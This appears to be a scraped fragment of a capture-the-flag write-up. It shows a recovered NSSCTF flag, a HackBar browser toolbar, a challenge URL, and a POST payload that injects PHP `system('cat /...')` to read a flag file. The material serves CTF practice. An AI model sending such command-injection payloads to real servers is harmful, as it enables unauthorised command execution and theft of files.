 NSSCTF{9e895578-6f8c-4283-b477-41f7a3ca2965}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node2.anna.nssctf.cn:28200/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat /
f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel1kwjel1cwjl1jwlkew1jclkej1wlkcj1lkwej1
lkcwjellag');